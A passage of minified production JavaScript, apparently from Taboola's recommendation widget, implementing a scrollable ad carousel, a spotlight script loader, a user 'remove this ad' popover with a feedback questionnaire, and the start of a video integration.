e=this;(0,Ke.Bt)(this.shadowRoot.children).forEach((function(t){e.shadowRoot.removeChild(t)}))},r.prototype.createCarouselContainer=function(){var e=this,t=(0,Pe.U)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=t,(0,Ke.gj)(this,"sc-carousel");var n=(0,Pe.U)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((function(t){t.addEventListener("click",(function(){e.logReport("tscc-item_click")})),t.setAttribute("slot","item"),e.appendChild(t)})),t.appendChild(n);var r=(0,Pe.U)("div",{content:t,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)},r.prototype.isPageDirectionRtl=function(){return"rtl"===t.L5.config.publisher.direction},r.prototype.reverseRtlItems=function(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())},r.prototype.setScrollStartingPoint=function(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)},r.prototype.setItemsWidth=function(){this._carouselContainer.style.setProperty("--items-in-viewport",this._settings.allowedItemsOnViewPort.toString())},r.prototype.setTopBranding=function(){if(this._settings.isOnlyOneBranding){(0,Ke.gj)(this._carouselContainer,"sc-carousel-one-branding");var e=this._settings.brandingName,t=(0,Pe.U)("span",{content:e}),n=(0,Pe.U)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),r=(0,Pe.U)("div",{classList:["sc-carousel-branding"],content:n});r.appendChild(t),this._carouselContainerShadow.appendChild(r)}},r.prototype.handlePerPlatform=function(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()},r.prototype.handleMobile=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()},r.prototype.listenToSwipeEvent=function(){var e=this;if((0,n.Mv)("ad-experience-report-enable")){var t=0,r=0;this._carouselSlidesContainer.addEventListener("touchstart",(function(e){t=e.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(function(n){r=n.changedTouches[0].screenX,t!==r&&(e.reportSwipe(r>t),e.checkAndReportLastItem())}))}},r.prototype.handleDesktop=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()},r.prototype.createNavigation=function(){this.createNavigationButtons(),this.enableLoopScrollProtection()},r.prototype.enableLoopScrollProtection=function(){var e=this,t=function(t){return!e._isLoopInProgress||(t.preventDefault(),t.stopPropagation(),!1)};this._carouselSlidesContainer.addEventListener("wheel",t),this._carouselSlidesContainer.addEventListener("touchstart",t)},r.prototype.createNavigationButtons=function(){var e=this;if(!(this._items.length<=this._settings.allowedItemsOnViewPort)){var t=["sc-nav-buttons"];this.isPageDirectionRtl()&&t.push("sc-nav-buttons-rtl");var n=(0,Pe.U)("div",{classList:t});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((function(t){var r=(0,Pe.U)("button",{classList:["sc-nav-button",t.classList]});r.addEventListener("click",(function(){e.performPreCalculation(),t.onClick()})),n.appendChild(r)})),this._navigationButtonsContainer=n,this._slidesAndNavigationContainer.appendChild(n)}},r.prototype[(i="checkAndReportLastItem","activateLoopInterveneProtection")]=function(){var e=this;this._isLoopInProgress=!0,window.setTimeout((function(){e._isLoopInProgress=!1}),1e3)},r.prototype[(o="navigateRight",a="navigateLeft","performPreCalculation")]=function(){if(!this._itemWidth||-1===this._itemWidth){var e=this._items,t=e.length,n=e[1],r=n.offsetWidth;this._itemWidth=r;var i=(n.offsetLeft-r)/2;this._marginBetweenItems=i,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=r+i}},r.prototype[(l="reportSwipe","logReport")]=function(e){(0,rl.YW)(e,this._settings.additionalData)},r.registerCustomElement=function(){var t=e.registerCustomElement.call(this);return t&&(gg||((0,pr.Q)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),gg=!0)),t},r.webComponentName=bg,r}(Rl),yg="taboola-sc-carousel-item",wg=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=yg,t}(Sl),xg=!1;var Cg={},Eg={},kg=function(){Cg={},Eg={}},Tg=function(){function e(){}return e.prototype.getName=function(){return"scrollable-carousel"},e.prototype.e6=function(){(0,V.cv)("web-components")?t.L5.onReset(kg):(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var r=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)Cg[e.itemData._ID]=e.itemExternalAccess;else if(r){var i=function(e,r){if(e&&"carousel"===e.scft){var i=e.items.filter((function(e){return 0===e.contentType})),o=i.length,a=t.L5.config.runtime.debugQueryParams.tbl_platform_type,l=a?"desktop"===a:(0,V.cv)("desktop"),s=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items",c=e.modeGroupsData.getModeClientProperty(s);if(o<c){if(o!==Math.floor(c))return;c=o}var u=i.map((function(e){var t=(0,n.zD)(e);return(0,_.LO)(t,"ScrollableCarousel no item dom element found"),t})),d=u.length,p=u[0].parentNode;if(d&&p){var f={isAboveTheFeed:Oi(e),isDesktopLayout:l},m=function(e){_g.registerCustomElement();var t=(0,n.Cd)("scrollable-carousel-theme"),r=(0,Pe.U)(bg);if("yahoo"===t&&(0,Ke.gj)(r,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,Ke.gj)(r,"scrollable-carousel-above-the-feed"),r.isCreated)return xg||((0,pr.Q)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),xg=!0),r}(f);if(m){!function(e,t){var r=t.isAboveTheFeed,i=t.isDesktopLayout,o=(0,n.zD)(e);if(o){var a=(0,Ke.sb)(o,"[id^='".concat("trc_wrapper_","']"));if(a){(0,Ke.gj)(o,"scrollable-carousel-placement"),(0,Ke.gj)(a,"scrollable-carousel-wrapper"),r&&(0,Ke.gj)(o,"scrollable-carousel-placement-above-the-feed");var l=i?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,Ke.gj)(o,l)}}}(e,f);var v=u.slice(0,d),h=i.slice(0,d).map((function(e){return r[e._ID]}));!function(e,t,n){t.slice(n).forEach((function(t){e.removeChild(t)}))}(p,u,d),function(e,t){e.forEach((function(e,r){var i,o=(i=e,{branding:(0,Ke.sb)(i,".".concat("branding")),title:(0,Ke.sb)(i,".".concat("video-title")),description:(0,Ke.sb)(i,".".concat("video-description")),thumbnail:(0,Ke.sb)(i,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(i,".".concat("video-cta-href"))});!function(e){var t=["branding"];"yahoo"===(0,n.Cd)("scrollable-carousel-theme")&&t.push("description"),t.forEach((function(t){var n,r;null===(r=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===r||r.removeChild(e[t]),e[t]=null}))}(o),wg.registerCustomElement();var a=(0,Pe.U)(yg);if(a.isCreated){!function(e,t,n){(0,at.mt)(n,(function(e,n){n&&t.appendChild(n)})),e.appendChild(t)}(e,a,o);var l=t[r].createLinkElement("");!function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,o,l)}}))}(v,h);var b=e.items.map((function(e){return e._ID})),g=i[0];return(0,rl.FT)(g),m.init({additionalData:{id:b[0],itemIds:b},items:v,brandingName:g.brandingName,allowedItemsOnViewPort:c,isOnlyOneBranding:!0,isDesktopLayout:l}),p.appendChild(m),m}}}}(r,Cg);i&&(Eg[r._ID]=i)}},e.prototype.e18=function(e){var t=e.placement||e.widget;if(t){var r=Eg[t._ID];r&&function(e,t){var r=function(e){var t=(0,n.zD)(e.items[0]);(0,_.LO)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");var r=(0,Ke.f)(t,".".concat("thumbBlock"));if(r)return"".concat(r.offsetHeight/2,"px")}(t),i={};r&&(i.adjustedButtonsPosition=r),e.handlePostRender(i)}(r,t)}},e.prototype.unregistered=function(){kg()},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new Tg);var Lg,Rg=!1;function Sg(){return null!=Lg||(Lg=!(0,V.cv)("touch-device")&&t.L5.responseSummary.userData.isSpotlight),Lg}var Ig=function(){function e(){}return e.prototype.getName=function(){return"spotlight"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onResponseSummaryUpdateOnce((function(e){Sg()&&function(e){var t="".concat(function(e){var t=e.userData.bdp||"backstage",n=e.userData.bds||"taboola.com";return"https://".concat(t,".").concat(n,"/backstage/")}(e)).concat("resources/js/1.1.0/spotlight.js"),n=(0,ue.me)(t);(0,te.D)(n).then((function(){Rg=!0})).catch((function(e){(0,o.H)("Error loading script:",e)}))}(e)}))},e.prototype.e19=function(e){var n=e.widget,r=e.feed,i=e.container;(n||r)&&i&&Sg()&&(i.setAttribute("data-spotlight-publisher-id",t.L5.responseSummary.publisherId),Rg&&l.mb.TRC.dispatch("trc_afterRboxDraw"))},e}();(0,Ee.v2)(new Ig);var Dg=__webpack_require__(1528);function Og(e,t){var n=Ag(e,t),r=t?"excludeexplain":"exclude";(0,Ie._c)(r,n)}function Mg(e){var t=Ag(e);(0,Ie._c)("excludeundo",t)}function Ag(e,t){var n;return(n={}).ii=e._ID,n.prt=function(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}(e),n.p=e.originalCard.publisher||"",n.px=(0,Dg.E)(),n.xr=t,n}var Pg=__webpack_require__(5960),Ng=void 0;function Ug(){var e,t=(0,Pe.U)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),n=(0,Pe.U)("div",{classList:["trc_popover_arrow"]}),r=(0,Pe.U)("div",{classList:["popupContentWrapper"]}),i=(0,Pe.U)("div",{classList:["trc_popover_title_wrapper"]}),o=(0,Pe.U)("div",{classList:["trc_popover_title"]}),a=(0,Pe.U)("div",{classList:["trc_popover_content_wrapper"]}),l=(0,Pe.U)("div",{classList:["trc_popover_content"]});r.appendChild(i),i.appendChild(o),r.appendChild(a),a.appendChild(l),t.appendChild(n),t.appendChild(r),document.addEventListener("keyup",Hg,!0),document.addEventListener("click",qg,!0),window.addEventListener("resize",jg,!0),t.addEventListener("mouseover",zg,!0),t.addEventListener("mouseout",Vg,!0);var s,c=(0,Pg.i)(3,t)[0];return(e={})[0]=c,e[1]=t,e[2]=n,e[3]=o,e[4]=l,e[5]=!1,e[6]=Bg,e[7]=function(e){return function(e){var t;(0,_.LO)(Ng,"Taboola Choice popover should be defined");var n=Ng[9];if((0,_.LO)(n,"Taboola Choice popover.targetItemData should be defined"),!Ng[5]){var r=n[3];(0,Ke.gj)(Ng[1],"trc_popover_show"),Ng[5]=!0,null===(t=Ng[8])||void 0===t||t.cleanUp(),Ng[8]=new Zb((function(){Bg(),Wg()}),e),Ng[8].start(),r.classList.contains("trc_exclude_undo_btn_visible")||(0,Ke.gj)(r,"trc_exclude_undo_btn_visible"),Fg()}}(e)},e[10]=Yg,e[11]=Gg,e[12]=(s=!1,function(){s||(s=!0,document.body.appendChild(c))}),Ng=e}function Bg(){var e;Ng&&((0,Ke.dI)(Ng[1],"trc_popover_show"),Ng[5]=!1,null===(e=Ng[8])||void 0===e||e.cleanUp(),Ng[8]=void 0)}function Fg(){(0,_.LO)(Ng,"Taboola Choice popover should be defined");var e=Ng[9];(0,_.LO)(e,"Taboola Choice popover.targetItem should be defined");var t=e[3],n=Ng[2],r=Ng[1],o=(0,i.to)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-r.offsetWidth+1,l=o.top+t.offsetHeight;r.style.left="".concat(a,"px"),r.style.top="".concat(l,"px")}function zg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.pause()}function Vg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.resume()}function jg(){(0,F.Ds)((function(){(null==Ng?void 0:Ng[5])&&Fg()}),100,!1)}function Wg(){var e=null==Ng?void 0:Ng[9],t=null==e?void 0:e[3];t&&(0,Ke.dI)(t,"trc_exclude_undo_btn_visible")}function Hg(e){27===(e.which||e.keyCode||e.key)&&(Bg(),Wg())}function qg(e){var t=e.target||e.srcElement,n=".".concat("trc_popover");t instanceof HTMLElement&&null===(0,F.Gc)(t,n)&&(Bg(),Wg())}function Gg(){Yg(),document.removeEventListener("keyup",Hg,!0),document.removeEventListener("click",qg,!0),window.removeEventListener("resize",jg,!0);var e=null==Ng?void 0:Ng[1];null==e||e.removeEventListener("mouseover",zg,!0),null==e||e.removeEventListener("mouseout",Vg,!0),null==Ng||Ng[0].remove()}function Yg(){if(Ng){Bg(),Wg();var e=Ng[9];e&&(e[4]=(0,x.F)(),e[2]=(0,x.F)(),e[3]=(0,x.F)(),e[0]=(0,x.F)(),e[1]=(0,x.F)(),Ng[9]=(0,x.F)())}}r.Y.once("storeReady",(function(){t.L5.onReset((function(){Yg()}))}));var Xg,Qg,Kg,Jg=function(){return Xg||(Xg={questionnaireConfig:{displayTimeout:8e3,fadeDelayOnOptionChange:400},surveyCompletionConfig:{displayDelay:250,displayTimeout:4e3},popupStyles:{backgroundColor:"#ffffff",padding:"16px",borderRadius:"4px",boxShadow:"0px 4px 12px rgba(0, 0, 0, 0.1)",title:{color:"#000000",fontSize:"16px",fontWeight:"bold",lineHeight:"20px",backgroundColor:"#ffffff",padding:"0px"},content:{color:"#000000",fontSize:"14px",fontWeight:"normal",lineHeight:"20px",padding:"0px"}}}),Xg};function $g(e){return(0,Ke.sb)(document,'[data-item-id="'.concat(e,'"]'))}function Zg(e,n){var r=(0,Xp.bt)(e),i=r.entity,o=r.element;t.Un.appendEntityCustomData({excluded:n,entity:i,element:o})}function e_(e){var t;return(null===(t=(0,Xp.bt)(e))||void 0===t?void 0:t.excluded)||!1}function t_(e,t){return{label:e,value:t}}var n_=function(){function e(){}return e.prototype.getName=function(){return"taboola-choice"},e.prototype.unregistered=function(){null==Kg||Kg[11](),Qg=void 0,Kg=void 0},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if((0,n.Cd)("has-userx")){var e=((0,pr.Q)(' .trc_user_exclude_btn{background:url("//cdn.taboola.com/libtrc/static/thumbnails/f539211219b796ffbb49949997c764f0.png") no-repeat scroll 0 0 rgba(0,0,0,0);width:12px;height:12px;position:absolute;right:2px;top:2px;z-index:9000;cursor:pointer;visibility:hidden}.trc_exclude_undo_btn{font-family:Arial,Helvetica,sans-serif;font-size:11px;line-height:14px;font-weight:normal;color:#36c;text-decoration:underline;cursor:pointer;position:absolute;right:2px;top:2px;padding:0 1px;z-index:11000;visibility:hidden}.videoCube:hover .trc_user_exclude_btn,.videoCube_hover .trc_user_exclude_btn,.trc_user_excluded.videoCube:hover .trc_exclude_undo_btn,.trc_user_excluded.videoCube_hover .trc_exclude_undo_btn,.trc_exclude_undo_btn.trc_exclude_undo_btn_visible{visibility:visible}.videoCube.trc_user_excluded .trc_user_exclude_btn{visibility:hidden}.trc_fade{opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_fade.trc_in,.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}.trc_excludable .trc_exclude_overlay{position:absolute;z-index:10000;top:0;left:0;width:100%;height:100%;cursor:default;background-color:#fff}.videoCube.trc_user_excluded .trc_exclude_overlay{visibility:visible;opacity:.8;filter:alpha(opacity=80)}.videoCube.trc_user_excluded .thumbBlock{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.videoCube.trc_user_excluded:hover a .video-label-box .video-title,.videoCube_hover.trc_user_excluded a .video-label-box .video-title{text-decoration:none}.videoCube.trc_user_excluded a .video-label-box *,.videoCube.trc_user_excluded:hover a .video-label-box *,.videoCube_hover.trc_user_excluded a .video-label-box *{color:#000;overflow:hidden;transition:color 500ms 0s;-webkit-transition:color 500ms 0s}',{id:"tRecs-taboola-choice"}),(0,pr.Q)(' .trc_popover{position:absolute;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;color:#000;cursor:default;top:0;right:0;z-index:2147483647;width:180px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;-webkit-background-clip:padding;box-sizing:content-box}.trc_popover.trc_bottom{margin-top:10px}.trc_popover.trc_bottom .trc_popover_arrow{top:-11px;right:11px;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.trc_popover.trc_bottom .trc_popover_arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.trc_popover iframe{width:100%}.trc_popover .trc_popover_arrow,.trc_popover .trc_popover_arrow:after{position:absolute;display:block;width:0;height:0;border:solid rgba(0,0,0,0)}.trc_popover .trc_popover_arrow{border-width:11px}.trc_popover .trc_popover_arrow:after{border-width:10px;content:""}.trc_popover_fade{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:opacity 500ms 0s,visibility 0s 500ms;-webkit-transition:opacity 500ms 0s,visibility 0s 500ms}.trc_popover_fade.trc_popover_show{visibility:visible;opacity:1;filter:alpha(opacity=100);transition-delay:0s,0s;-webkit-transition-delay:0s,0s}',{id:"tRecs-taboola-choice-popover-container"}),(0,pr.Q)(" .popupContentWrapper{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-size:12px;color:#000}.popupContentWrapper .trc_popover_title_wrapper{padding:8px 14px;margin:0;font-weight:bold;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popupContentWrapper .trc_popover_title{width:100%;display:inline-block;vertical-align:middle}.popupContentWrapper .trc_popover_content_wrapper{display:inline-block;float:left;padding:9px 14px}.popupContentWrapper .trc_popover_content_wrapper .trc_questionnaire_container label{float:left;clear:left;width:100%;cursor:pointer;line-height:20px;text-align:left}.popupContentWrapper .trc_popover_content{width:100%}.popupContentWrapper .trc_questionnaire_container .trc_questionnaire_title{margin:0 0 3px}.popupContentWrapper .trc_questionnaire_container input[type=radio]{float:left;cursor:pointer;margin:3px 4px 0 5px}.popupContentWrapper .trc_questionnaire_container_ie.trc_questionnaire_container input[type=radio]{margin:0 2px 0 0}",{id:"tRecs-taboola-choice-popover-content"}),l.mb.TRC=l.mb.TRC||{},l.mb.TRC.excludeAd=function(e,t){var n=$g(e);n?Og(n[Ao.T],t):(0,o.o7)(t?"No recommendation exclude to explain. Not sending exclude-explain event.":"No recommendation to exclude. Not sending exclude event.")},l.mb.TRC.undoExcludeAd=function(e){var t=$g(e);t?Mg(t[Ao.T]):(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event.")},t.Un.appendTranslationSectionDefaults("userx",Ah.o),{config:(r=(0,n.Cd)("taboola-choice-config"),r?(0,at.U)(Jg(),r):Jg()),popover:Ug()});Qg=e.config,Kg=e.popover,(0,y.r8)(Qg)&&((0,o.H)("Error in Taboola Choice extension: config not defined"),(0,ce.fS)(this.getName()))}else(0,ce.fS)(this.getName());var r},e.prototype.e17=function(e){if(e.itemData){if((0,y.r8)(Qg))return(0,o.H)("Error in Taboola Choice extension: config not defined"),void(0,ce.fS)(this.getName());(0,_.LO)(Kg,"popover not defined"),function(e,r,i){var a=e.container,l=e.itemData;if(!(0,y.r8)(l)&&!(0,y.r8)(a)&&function(e){var t=e.placementModeGroup,r=t.modeName,i="next-up"===t.placement.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,o.PN)(r,"info","has Taboola Choice = ".concat(a));var l=(0,V.cv)("touch-device"),s=Sg();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.fL)()&&!l&&!i&&!(0,Xp.vW)(e)&&!s}(l)){var s=a;(0,Xp.Dd)(l),i[12]();var c=(0,n.Cd)("defer-userx-render");setTimeout((function(){!function(e,n,r,i){var a;(0,Ke.gj)(n,"trc_excludable");var l=function(e){var n=function(e){return t.L5.fetchTranslationLabel("userx",e)},r=(0,Pe.U)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),i=(0,Pe.U)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Pe.U)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(r),e.appendChild(i),e.appendChild(o),{excludeButton:r,itemOverlay:i,undoExcludeButton:o}}(n),s=l.undoExcludeButton,c=l.itemOverlay,u=l.excludeButton,d=((a={})[3]=s,a[4]=c,a[2]=u,a[1]=n,a[0]=e,a);u.addEventListener("click",(function(e){return function(e,n,r,i){var a,l=n[0],s=n[1];if(e_(l))return(0,o.o7)("No recommendation to exclude. Not sending exclude event."),(0,F.wu)(e);r[9]=n,Og(l),(0,Dg.w)(),Zg(l,!0),(0,Ke.gj)(s,"trc_user_excluded"),r[3].innerText=(a=l.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.L5.fetchTranslationLabel("userx",a)),function(e,n){var r=function(e,n){var r,i=(0,Pe.U)("div",{classList:["trc_questionnaire_container"]}),o=(0,Pe.U)("div",{classList:["trc_questionnaire_title"],content:(r="popover.content.questionnaire.tellUsWhy",t.L5.fetchTranslationLabel("userx",r))});(0,V.cv)("ie")&&(0,Ke.gj)(i,"trc_questionnaire_container_ie"),i.appendChild(o);var a,l=(a=function(e){return t.L5.fetchTranslationLabel("userx",e)},[t_(a("popover.content.questionnaire.options.uninteresting"),"uninteresting"),t_(a("popover.content.questionnaire.options.misleading"),"misleading"),t_(a("popover.content.questionnaire.options.offensive"),"offensive"),t_(a("popover.content.questionnaire.options.repetitive"),"repetitive"),t_(a("popover.content.questionnaire.options.racy"),"racy"),t_(a("popover.content.questionnaire.options.other"),"offensive"),t_(a("popover.content.questionnaire.options.offensive"),"other")]);return l.forEach((function(r){var o=(0,Pe.U)("label"),a=(0,Pe.U)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=function(){return function(e,n,r){var i;e.checked=!0,null===(i=n[8])||void 0===i||i.stop();var o=n[9];(0,_.LO)(o,"popover.targetItem should be defined"),Og(o[0],e.value),setTimeout((function(){n[6](),function(e,n){var r=n.surveyCompletionConfig,i=r.displayDelay,o=r.displayTimeout;setTimeout((function(){!function(e,n){var r=function(e){return t.L5.fetchTranslationLabel("userx",e)};e[3].innerText=r("popover.title.thankYou"),e[4].innerText=r("popover.content.approval"),e[7](n)}(e,o)}),i)}(n,r)}),r.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n)};var l=(0,Pe.U)("span",{content:r.label});o.appendChild(a),o.appendChild(l),i.appendChild(o)})),i}(e,n),i=e[4];i.innerText="",i.appendChild(r),e[7](n.questionnaireConfig.displayTimeout)}(r,i),(0,F.wu)(e)}(e,d,r,i)}),!0),s.addEventListener("click",(function(e){return function(e,t,n){var r=t[0],i=t[1];if(!e_(r))return(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event."),(0,F.wu)(e);n[9]=t,Mg(r);var a=e.target;Zg(r,!1),(0,Ke.dI)(i,"trc_user_excluded"),n[6](),(0,Ke.dI)(a,"trc_exclude_undo_btn_visible"),(0,F.wu)(e)}(e,d,r)}),!0)}(l,s,i,r)}),c)}}(e,Qg,Kg)}},e}();(0,Ee.v2)(new n_);var r_,i_,o_,a_,l_,s_,c_,u_=__webpack_require__(8329),d_=__webpack_require__(4579),p_=function(e){function t(t){return e.call(this,t,"videoEvalWidgetLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.getContainerSelector=function(){if(!(0,Ke.sb)(document,".".concat("trc_rbox_container")))return(0,o.yN)("Cannot find the base element container"),null;var e="v".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC),t=(0,Pe.U)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),"#".concat(e)},t.prototype.insertVideoContainer=function(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)},t}(d_.i),f_=-1,m_=function(r){function a(e){var t=r.call(this,e,"videoEvalItemLoadUnitTime")||this;return t[r_]=f_,t[i_]=-1,t[o_]=!1,t[a_]=(0,x.F)(),t[l_]=(0,x.F)(),t[s_]=function(e){t.d5;var n=t.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){t.m1(1),t.m2();var r=t.mi(),o=r.item;n=r.index;var a=getComputedStyle(o);t.mj(a),t.mg(a),t.da.style.zIndex="999"}((0,i.td)(t._options.videoConfig.allowExpandInViewport,!0)||!t.d2[n].wasVisible)&&t.me()},t[c_]=function(){t.da.style.position="absolute"},t.d1=t._options.entity,t.d2=t.d1.items,t.m1(),t.d3=[],t}return(0,g.ZT)(a,r),a.prototype.cleanUp=function(){this.d5=(0,x.F)(),this.d7=(0,x.F)(),this.da=(0,x.F)(),this.db=(0,x.F)(),r.prototype.cleanUp.call(this)},a.prototype[(r_="d4",i_="d6",o_="d9",a_="da",l_="db","m1")]=function(e){var t,n=this._options.videoConfig,r=null!==(t=null!=e?e:(0,Kn.BV)(n.slot))&&void 0!==t?t:f_;if(r===f_)return(0,o.yN)("video integration - unknown slot in video config"),void(this.d4=f_);if(n.allowExpandInViewport)this.d4=r-1;else{for(var i=this.d2,a=r-1;a<i.length;a++)if(!i[a].wasVisible)return void(this.d4=a);(0,o.yN)("video integration - unknown slot in video config"),this.d4=f_}},a.prototype.m2=function(){this.d5=this.d4===f_?void 0:this.d3[this.d4]},a.prototype.getContainerSelector=function(){this.d3=this.d2.map((function(e){var n;return null===(n=t.L5.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();var e=this.d5;if(!e)return(0,o.yN)("Couldn't append video to video container"),null;var n=e.parentElement;if(!n)return(0,o.yN)("Couldn't append video to video container"),null;var r="".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC);return 